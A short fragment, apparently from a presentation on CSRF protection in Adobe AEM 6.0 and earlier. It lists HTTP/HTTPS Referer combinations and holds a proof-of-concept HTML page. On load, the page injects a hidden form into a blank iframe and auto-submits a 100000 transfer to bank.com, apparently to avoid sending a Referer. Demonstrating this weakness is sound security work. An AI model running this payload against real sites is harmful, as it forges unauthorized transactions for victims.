 CSRF – AEM <= 6.0 Protection
HTTP HTTP
Referer
HTTPS HTTPS
Referer
HTTP HTTPS
Referer
HTTPS HTTP
<html>
<script>
function load() {
var postdata = '<form id=dynForm method=POST action='http://bank.com/transfer.do'>' +
'<input type=hidden name=acct value=ANTONIO />' +
'<input type=hidden name=amount value=100000 />' +
'</form>';
top.frames[0].document.body.innerHTML=postdata;
top.frames[0].document.getElementById('dynForm').submit();
}
</script>
<body onload="load()">
<iframe src="about:blank" id="noreferer"></iframe>
</body>
</html>
 